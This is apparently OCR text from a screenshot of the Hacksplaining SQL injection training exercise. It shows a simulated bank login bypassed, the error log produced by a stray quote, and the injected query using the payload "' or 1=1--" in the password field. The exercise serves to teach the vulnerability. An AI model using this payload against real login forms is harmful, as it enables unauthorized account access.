 owaspbwa OWASP Broken Web
SQL Injection - Hacking the Sys
sql injection training - Hledat G
SQL Tryit Editor v1.6
hacksplaining.com/exercises/sql-injection#/hack-complete
vzdělání
Engeto
APPLICATION
And we are in! We
successfully gained access to
the application without having
to guess the password, using
SQL INJECTION.
BANK
Log out
Bank Accounts
Account Available Balance Present Balance
Checking $16,100.44 $16,100.44
Savings $50,895.96 $50,895.96
Transfer Funds!
LOGS
Finding user in database.
An error occurred: PG::SyntaxError: ERROR: unterminated quoted string
at or near "'password'' limit 1" LINE 1: ...ers where email =
'user@email.com' and password = 'password'... ^ : select * from users
where email = 'user@email.com' and password = 'password'' limit 1.
Rendering login page.
Checking supplied authentication details for user@email.com.
Authentication details confirmed, establishing session for this user.
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1